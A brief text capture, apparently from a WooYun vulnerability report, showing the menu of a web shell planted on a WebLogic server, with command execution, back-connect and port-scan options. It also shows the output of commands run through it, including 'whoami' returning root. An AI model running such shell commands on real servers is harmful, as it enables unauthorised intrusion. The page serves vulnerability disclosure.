 5.5) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan |
Execute Program »
Parameter
cmd.exe /c net start > /app/weblogic/Oracle/Middleware/user_projects/domains/aiuap_domain/servers/aiuap3server Execute
Execute Shell »
Parameter
whoami Execute
root
www.wooyun.org